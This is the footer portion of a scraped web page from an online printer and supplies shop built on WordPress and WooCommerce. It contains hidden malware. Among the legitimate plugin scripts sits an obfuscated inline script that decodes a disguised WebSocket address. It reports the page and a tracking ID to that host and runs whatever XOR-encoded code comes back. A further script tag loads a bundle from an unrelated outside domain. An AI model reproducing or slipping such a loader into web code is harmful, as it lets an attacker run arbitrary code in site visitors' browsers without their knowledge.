</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
